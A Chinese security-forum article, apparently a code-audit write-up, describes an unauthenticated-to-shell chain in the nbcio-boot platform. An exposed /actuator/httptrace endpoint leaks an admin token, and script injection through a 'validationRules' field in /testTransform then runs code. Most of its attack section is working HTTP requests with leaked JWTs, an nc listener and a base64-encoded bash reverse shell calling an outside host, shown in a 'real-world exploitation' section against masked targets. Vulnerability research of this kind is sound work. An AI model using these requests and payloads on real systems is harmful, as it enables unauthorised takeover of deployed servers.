问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
代码审计之nbcio-boot从信息泄露到Getshell
渗透测试
漏洞分析
利用actuator接口的信息泄露获取token并最终实现未授权RCE
一、项目简介 ====== NBCIO 亿事达企业管理平台后端代码,基于jeecgboot3.0和flowable6.7.2,初步完成了集流程设计、流程管理、流程执行、任务办理、流程监控于一体的开源工作流开发平台,同时增加了聊天功能、大屏设计器、网盘功能和项目管理。 项目地址:<https://gitee.com/nbacheng/nbcio-boot> 二、环境搭建 ====== 只需修改配置文件中的mysql和redis连接信息即可正常运行。  三、未授权分析 ======= 在ShiroConfig中放开了actuator方法的未授权访问 org/jeecg/config/shiro/ShiroConfig.java:156  直接访问/actuator/httptrace可以免认证获取管理员的token信息  四、RCE分析 ======= 此处代码调用了ScriptEngine的eval方法,此方法若不做特殊处理易引起代码注入问题,这里不做过多解释。 com/nbcio/modules/estar/bs/service/impl/DataSetParamServiceImpl.java:99   根据方法调用反向跟踪到了/testTransform接口  由于该接口参数结构较为复杂,所以需要找到前端触发点直接抓包获取参数。  点击测试预览即可触发该接口  抓包修改参数并发出请求。  成功触发计算器,本地测试OK  ```xml POST /nbcio-boot/bs/bsDataSet/testTransform HTTP/1.1 Host: 192.168.64.1:8081 Content-Length: 345 Accept: application/json, text/plain, */* X-TIMESTAMP: 20240808213818 X-Sign: ED5C3621799AA3EAC6D2ABAB498B1DCD tenant-id: 0 X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3MjMxMzU3MDAsInVzZXJuYW1lIjoiYWRtaW4ifQ.t5je51OW1Q40U-8d0HudQCXQc-WXQbP7o9cmvKjsO3Y User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Content-Type: application/json;charset=UTF-8 Origin: http://218.75.87.38:9888 Referer: http://218.75.87.38:9888/ Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Connection: keep-alive {"sourceCode":"mysql","dynSentence":"select * from bs_report_barstack","dataSetParamDtoList":[{"paramName":"","paramDesc":"","paramType":"","sampleItem":"","mandatory":true,"requiredFlag":1,"validationRules":"java.lang.Runtime.getRuntime().exec('calc');"}],"dataSetTransformDtoList":[{"transformType":"js","transformScript":""}],"setType":"sql"} ``` 五、漏洞实战 ====== ### 1、按照第三步获取管理员认证信息  ```xml GET /nbcio-boot/actuator/httptrace HTTP/1.1 Host: ***** Accept: application/json, text/plain, */* User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Connection: keep-alive ``` ### 2、打开kali,nc监听指定端口 nc -lvnp 7777  ### 3、发送反弹shell的poc  ```xml POST /nbcio-boot/bs/bsDataSet/testTransform HTTP/1.1 Host: **** Content-Length: 450 Accept: application/json, text/plain, */* tenant-id: 0 X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3MjMyMjgyMTQsInVzZXJuYW1lIjoiYWRtaW4ifQ.oCbEjdP074ORip82D4ix27FtG0WgVnAlc7fjRZeZxgM User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Content-Type: application/json;charset=UTF-8 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Connection: keep-alive {"sourceCode":"mysql","dynSentence":"select * from bs_report_barstack","dataSetParamDtoList":[{"paramName":"","paramDesc":"","paramType":"","sampleItem":"","mandatory":true,"requiredFlag":1,"validationRules":"java.lang.Runtime.getRuntime().exec(\"bash -c {echo,YmFzaCAtaT4mIC9kZXYvdGNwLzZ2NzI4NzAyZjYuemljcC5mdW4vNTMyNjcgMD4mMQ==}|{base64,-d}|{bash,-i}\");"}], "dataSetTransformDtoList":[{"transformType":"js","transformScript":""}],"setType":"sql"} ``` ### 4、成功获取到目标shell  至此,漏洞分析结束。
发表于 2024-08-30 10:00:03
阅读 ( 6433 )
分类:
代码审计
3 推荐
收藏
2 条评论
sky666sec
2024-09-24 09:07
这种代码审计拿权限看着太爽了
请先
登录
后评论
Xc7ACD
2025-02-27 10:28
师傅方便加个v交流吗
请先
登录
后评论
请先
登录
后评论
fibuleX
3 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!